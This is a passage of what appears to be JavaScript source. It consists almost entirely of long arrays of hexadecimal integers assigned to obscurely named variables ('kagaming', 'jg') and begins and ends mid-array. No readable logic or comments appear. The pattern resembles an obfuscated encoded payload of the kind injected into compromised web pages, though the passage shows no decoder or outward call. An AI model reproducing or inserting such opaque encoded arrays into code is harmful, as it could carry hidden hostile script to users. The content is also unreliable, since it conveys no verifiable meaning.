0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf2, 0x6de],
	kagaming = [0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x20c4, 0x20bf, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf2, 0x6de],
	jg = (kagaming = [0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 